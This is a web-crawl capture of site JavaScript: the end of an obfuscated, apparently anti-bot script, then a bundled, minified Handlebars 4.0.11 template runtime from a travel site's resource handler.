sJ,KFg,ck,xEg,Zdg,LI,g4g,UI,Rdg,Jf,Hlg,zmg,rwg,KEg,S7g,Zn,QEg,Hgg,JF,L3g,jW,pSg,tT,YC,rY,Agg,M9g,PMg,jQg,ZMg,LbL,wbg,UN,zUg,hgg,Abg,kK,Xwg,KC,R6,sj,DK,s5g,dF,xI,HGg,xWg,cO,OO,E2,VMg,X1g,YI,JPg,Jhg,hT,j9L,Pc,wZg,Lj,AN,Xhg,Brg,IPg,K1g,gWg,dDg,b2g,b4g,Ewg,Fbg,Cq,xGg,VQg,cj,Z6,UHg,cQg,PLg,mT,Mz,fbg,Rc,Nq,jgg,wEg,AMg,Dm,fHg,SW,jK,AAg,zn,rtg,vN,Lp,CHg,zLg,M3g,lLg,tN,Nf,WLg,wrg,nk,kUg,SQg,V3g,Zbg,fQg,JMg,J9g,JSg,kq,Kwg,z5,rUg,j0,nD,MEg,hbg,Ugg,Hvg,Jz,rQg,xXg,HT,Hq,I2g,D0,E1g,JGg,Whg,lPg,fSg,nXg,glg,AQg,Cdg,CF,z0,R1g,kF,n5,OJ,q5,z8g,T3g,X0,s7g,rVg,bC,WXg,PAg,B8g,cYg,wf,GX,XRg,QAg,B9g,Ndg,qn,CJg,jbg,VAg,Z1g,hA,bRg,Phg,shg,c8g,Wc,EC,q7g,REg,PXg,L1g,Ufg,b0g,IYg,Hz,qOg,JWg,b7,bk,Jxg,f1g,U0,fGg,fv,wK,cpg,C9g,SIg,fC,tlg,zzg,LR,nZg,ECg,wJg,Y2g,n6,w3g,IT,Bzg,ZO,Bgg,Zf,qk,Ghg,MB,Ff,Xtg,OUg,KF,mmg,Tj,v9g,YUg,WUg,lK,c3g,Of,kHg,XVg,S6,FZg,xPg,clg,Pz,kOg,U5g,j5,zq,mFg,lk,Dc,Tn,vfg,hjg,AT,PFg,qFg,Wk,DB,Cqg,wsg,jWg,d7g,Pmg,rc,bdg,c5,F5,Lvg,Ldg,E7g,rYg,Hc,K4L,sjg,UCg,vTg,K5g,bqg,t6,rDg,lIg,zIg,ETg,pC,rf,s5,J1g,nTg,bCg,Uvg,Thg,dNg,l7g,grL,vrL,fgL,b0,XT,LQL,jXg,NLL,LwL,XK,JK,w4L,SML,gbL,gVg,VgL,cUL,XgL,xHL;var gK;var NgL;function sA(){var BsL={};sA=function(){return BsL;};return BsL;}var YwL;function CX(){var zRL={};CX=function(){return zRL;};return zRL;}function mx(tPL){return jf()[tPL];}function pR(){var vPL=[]['\x65\x6e\x74\x72\x69\x65\x73']();pR=function(){return vPL;};return vPL;}var ddL;var p6;var W4L;var rK;var OX;var f5;var Eq;function C8(){var J8L=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);C8=function(){return J8L;};return J8L;}function rp(){var BXL=new Object();rp=function(){return BXL;};return BXL;}function Mk(){var EYL=new Object();Mk=function(){return EYL;};return EYL;}function OV(MmL){return qT()[MmL];}var X9,d4,K3,mg,HM,wQ,Yb,Fg,BM,w3,BH;var Ykg;var Br;var Wj;var jF;var Ljg;var O8;var WC;var Z0;var nC;var v5;var wgL;var l5;var JC;function Sm(cWL){return qT()[cWL];}function jf(){var dPL=['XS','zg','Hb','ll','Zb','Nt','Ww','Kl','XL','Db','jS','Y','V1','Mw','tL','CM','E4','IL','mM','Ah','h9','S4','xL','K9','Sg','SL','Ow','Y9','AU','FU','m9','j3','r1','O1','LS','JU','zh','MM','D','Pb','NS','LM','Zh','rb'];jf=function(){return dPL;};return dPL;}var fNg;function xW(NGL){return qT()[NGL];}var zL;function zJ(gZL){var ZtL=gZL;var tWL;do{tWL=pA(NYL(ZtL),B6);ZtL=tWL;}while(X7(tWL,gZL));return tWL;}var wT;function Hm(){var V1L=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Hm=function(){return V1L;};return V1L;}var SO;function xx(dlL,VAL){OX.push(HQL);var l3L=function(){};l3L[C8()[xW(M7)].call(null,bF,cP,rsg)][kv()[OV(pP)].apply(null,[Bk,Bm,pP])]=dlL;l3L[C8()[xW(M7)](fR(fR([])),cP,rsg)][C8()[xW(Y2)].apply(null,[fR(j1),vB,Fwg])]=function(jRL){var APL;OX.push(TW);return APL=this[lW(typeof C8()[xW(M7)],hs([],[][[]]))?C8()[xW(sv)].call(null,zV,dP,Z3):C8()[xW(nm)](dz,nq,RP)]=VAL(jRL),OX.pop(),APL;};l3L[C8()[xW(M7)](fR(fR(j1)),cP,rsg)][lW(typeof C8()[xW(pP)],hs([],[][[]]))?C8()[xW(pP)](fR(fR(j1)),WO,Mc):C8()[xW(nm)](BV,lhg,PYg)]=function(){OX.push(Hx);var VZL;return VZL=this[C8()[xW(sv)].apply(null,[s2,dP,rF])]=VAL(this[j2(typeof C8()[xW(j1)],'undefined')?C8()[xW(nm)](M7,Q0g,CAg):C8()[xW(sv)](fR({}),dP,rF)]),OX.pop(),VZL;};var ctL;return OX.pop(),ctL=new l3L(),ctL;}var Md,JX,tr,OH,Ml,ZG,cw,c9,SJ,I4,lD,gD,Zg,Y1,XG,fw,T4,Pv,IZ,At,C,XM,WP,r2,F2,Sh,FZ,qV,bd,jw,Is,hW,pr,KV,l8,Z1,WH,KR,Or,tY,bb,NL,rs,PA,Nb,Ps,TJ,D2,Kt,Kh,s7,bS,tb,qQ,Sl,Yg,g9,fM,jH,ms,U4,gw,YJ,XV,RR,NH,SM,FV,vA,N9,WY,JP,ws,sM,pg,SG,J1,hU,Q,BW,Em,zv,d1,Ph,tZ,Ks,It,T,kw,pS,zQ,F4,ZV,Mv,GZ,nY,N,kR,f3,rr,Vb,rJ,sP,kg,xU,NP,Rb,hd,Sd,qX,G9,NG,Fl,dD,bh,Os,c8,ZQ,AY,MV,LD,Xr,r3,nh,gJ,gV,wU,ww,cr,VZ,nL,tX,ES,Xb,Ct,Rt,kD,X8,MR,HW,dh,l4,Gr,kS,kb,H,OP,hQ,wg,M3,L8,lZ,WU,vR,Tb,KD,Rl,gQ,mL,hh,W8,br,Ig,lX,nR,YH,zU,wG,WW,B1,nl,qw,GR,hR,d8,R,gv,hr,w7,kV,hS,lt,W4,S9,H2,Jw,bD,X,xH,OZ,HP,xG,dw,UL,Wr,vV,Cb,Kv,nU,nv,XH,q9,xA,ft,g7,VX,DZ,B3,US,JJ,Zv,DW,q3,nV,P2,Lw,b8,mh,Q3,bY,QZ,Eg,cs,PQ,bm,xD,Hh,BU,pt,Yr,MW,ct,PM,S1,GD,k4,m1,XJ,gY,Ih,vs,UY,Vs,nr,Ur,P4,lV,JQ,fG,LG,qm,r8,p9,Sb,zr,fH,cZ,f2,vw,p2,ds,P8,Ym,hZ,l7,vJ,gm,OG,gU,G7,Hl,QX,mt,YU,FH,KZ,V3,mw,bw,Zs,VR,cW,Dg,hX,GW,AJ,GQ,hL,xs,t4,Wv,jr,TH,As,U2,Kw,FS,M2,tJ,sh,HA,L3,QD,XP,UR,GG,DY,gR,Gg,lJ,xv,HR,ER,C9,UP,Sr,PH,mG,P3,fY,Vm,Ws,Kg,f9,Vr,hJ,UQ,tl,EJ,ZS,KU,CH,Im,Xh,ZH,Jm,CS,S7,g1,pG,Pt,Fr,D7,DG,LJ,CJ,cm,q,wX,hb,XX,B7,PG,Wd,rh,xP,LP,sY,H3,VM,dU,Nv,U9,qg,JM,GM,r9,nd,LW,qS,EU,YM,dV,jl,UV,R1,HY,S8,gH,H7,wh,Dh,J2,nw,l9,Xt,Pg,F3,A8,EH,tR,sm,N1,nH,Wm,NZ,R4,jg,Mb,IX,Y3,lb,Rm,K1,DH,OW,Bs,vL,ng,MA,D9,qh,cU,v3,rg,qR,TG,sR,OQ,JL,QG,MH,nP,TU,UH,Z7,KA,q8,RG,Bb,xS,J7,Ms,Av,F9,Nh,vm,CY,Od,I1,th,kl,OD,I7,GA,km,cS,Wg,dX,qr,nZ,MX,Rg,L4,FW,N2,Q7,fh,Ad,ZZ,PD,CP,zt,VL,qG,jG,PW,VD,QM,mV,gr,Bd,XQ,rR,AL,S3,tG,VY,Jl,rw,jZ,w1,EG,JA,M4,QQ,dY,HX,lY,bM,xb,c4,PR,XY,Jv,rv,Cv,E7,GU,DA,ht,dd,C4,b4,d7,r7,kd,Vd,tS,hm,tA,JS,nW,Vt,MU,mY,lg,rt,zA,T8,G2,n2,ID,cR,WG,DQ,s3,zm,Ht,WR,SQ,qs,Cl,jm,N7,ZX,Sv,Ng,Nl,Nd,BD,CW,wb,N4,vP,RU,d9,pD,zZ,BR,xR,Gl,jQ,wV,DR,MS,xt,X3,VS,k8,JH,SH,jU,z8,St,Cg,Yw,Zm,dg,P,sd,qL,Gd,T7,IQ,J,xJ,sW,HU,Yd,TR,Mm,O4,IH,U8,M9,TL,tw,Fw,hD,nb,Qd,ls,vD,L,LU,I,H9,xr,QY,YP,wY,CR,z4,gG,cH,Zt,zD,DP,dS,kU,tQ,dJ,z2,qY,rD,fd,IU,XU,p1,hY,P1,pX,Xs,GP,Dv,tM,OL,Lr,xX,Vv,j4,Bv,Iv,XW,Cm,W7,Jr,fA,Ul,sG,c7,ZR,vr,FA,Td,Tg,J9,KX,El,QP,vH,zW,DD,XD,V,vb,jY,Bg,j9,mH,V2,YZ,GL,sw,qW,WA,FD,GH,bH,Aw,RL,bW,n1,A7,nS,V7,cG,U3,bG,rZ,cg,jb,sQ,HV,QR,B,K4,J8,b3,Lm,Ub,A9,nt,VH,Hd,Tm,hw,UD,n9,j7,FX,D8,lw,YY,Ev,LH,wv,vt,HG,vv,dZ,Ed,bV,qD,CA,qH,Xm,Hv,Uw,DV,mr,cb,JZ,Ir,Bh,LY,JV,lm,X4,Nm,S,AH,cA,QS,Pm,F8,gZ,sX,YD,B9,kX,tg,sH,Ns,I8,vX,WS,Rs,T9,ND,F,lQ,m4,OU,RY,lM,Dl,PX,ZP,mS,Z8,Lg,fm,Uh,x2,Gv,HZ,rM,TD,Js,t8,xV,wm,g8,NR,rL,wR,cV,w4,TY,XR,f4,PV,rP,OR,Y7,Qm,cL,zM,XA,Fs,DJ,kQ,YS,Cd,m7,xQ,MJ,ql,v9,Ls,YW,dA,UA,CD,Mg,mv,Cr,Ds,CQ,fg,EX,Xd,w,RH,c3,MP,n3,Pl,LL,V8,f8,C7,hP,kr,UX,UZ,jP,p8,Kr,Er,qP,RM,K7,n4,Nw,FP,KG,IS,RA,k9,KS,A2,wP,lR,xZ,TQ,wJ,jv,X1,BA,UU,A3,cX,x7,MZ,BS,wW,BX,IY,Ug,Et,Yh,bU,Jd,EL,RW,PU,k7,bt,SD,W2,SZ,zY,l1,tW,BP,k2,Qv,D1,kM,l2,RV,U7,sU,ZD,vd,Km,sg,Ss,qb,bg,jM,PZ,HQ,D3,vW,Rh,rW,cD,qM,nG,mZ,NV,YA,Sw,Rv,wd,O,KY,P7,Jb,Vh,Es,ld,mD,JY,VA,Ew,Rr,pQ,t3,cv,Ch,rS,gs,Lb,TX,R7,x1,G3,vl,FY,s8,c1,lP,TP,AZ,v4,kH,BG,G1,GJ,bv,G8,VP,RX,R3,Ob,C2,PL,bX,n7,tH,tV,PP,sr,rd,WZ,xl,v7,PS,rQ,st,Jg,NX,EQ,rX,Ov,NW,VV,bA,DU,MG,J3,hH,q2,pY,qU,sS,RJ,dv,ZL,gA,Z3,bP,JD,WQ,ps,dG,DS,SR,gW,Zr,wM,f7,Yv,Uv,j8,f1,AP,pw,Wh,Gw,M8,AR,H4,kY,dW,F7,fZ,VU,vQ,KQ,dL,w9,Am,RQ,D4,ss,dM,Xv,TZ,js,rH,Tw,PY,EM,lS,K2,fS,Pd,hV,t7,sZ,Fb,Om,ED,fQ,h8,H1,Gm,Jh,IV,ZW,lv,ph,S2,Z9,Wb,z7,sD,hl,RZ,PJ,X2,jL,A1,M1,Nr,CV,hg,m3,xM,qt,Kd,fP,sL,AV,ZM,xd,L7,SS;var PbL;function bZ(TdL){return qT()[TdL];}var ZmL;var R5;var Z2;var QK;function hG(zPL){return jf()[zPL];}var FG;var wpg;var fO;function In(){var LlL=Object['\x63\x72\x65\x61\x74\x65']({});In=function(){return LlL;};return LlL;}var YF;var m9L;var p4g;function A0(){var b8L=function(){};A0=function(){return b8L;};return b8L;}function Ys(mYL){return jf()[mYL];}var fML;var gxg;var Ap;function kv(){var pXL=function(){};kv=function(){return pXL;};return pXL;}var jn;function gdL(){Fg=+ ! +[]+! +[]+! +[],K3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],d4=+ ! +[],HM=+ ! +[]+! +[]+! +[]+! +[]+! +[],Yb=! +[]+! +[],wQ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],BM=[+ ! +[]]+[+[]]-[],w3=+[],BH=[+ ! +[]]+[+[]]-+ ! +[],mg=! +[]+! +[]+! +[]+! +[],X9=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var wk;return hv.call(this,EM);var Vsg;var C0;function zP(){var jVL=new Object();zP=function(){return jVL;};return jVL;}Ap;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-
body_size: 44280
content:
/* -- 2026-01-28T00:50:54.8981629Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
